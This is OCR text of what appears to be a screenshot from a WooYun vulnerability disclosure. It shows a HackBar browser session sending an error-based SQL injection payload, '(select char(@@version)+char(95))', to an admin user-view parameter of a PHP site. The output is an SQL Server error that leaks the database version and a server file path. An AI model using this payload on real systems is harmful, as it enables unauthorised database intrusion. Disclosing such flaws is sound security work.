 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://news.xd…)%2bchar(95))
//www/index.php?mod=admin&con=user&act=view&id=(se
INT SQL XSS Encryption Encoding Other
Load URL
http:// //www/index.php?mod=admin&con=user&act=view&id=(select
char(@@version)%2bchar(95))
Split URL
Execute
Enable Post data Enable Referrer
Post data
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server
Driver][SQL Server]在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44 Copyright (c) 1988-2008 Microsoft Corporation Standard Edition
(64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) ' 转换成数据类型 int 时失败。
(SQLExecute[245] at ext\pdo_odbc\odbc_stmt.c:133) [3] => 22018 )
Fatal error: Call to a member function fetch() on a non-object in E:\Apache2\htdocs
\kkphp\Libs\Db\pdo.class.php on line 107
www.wooyun.org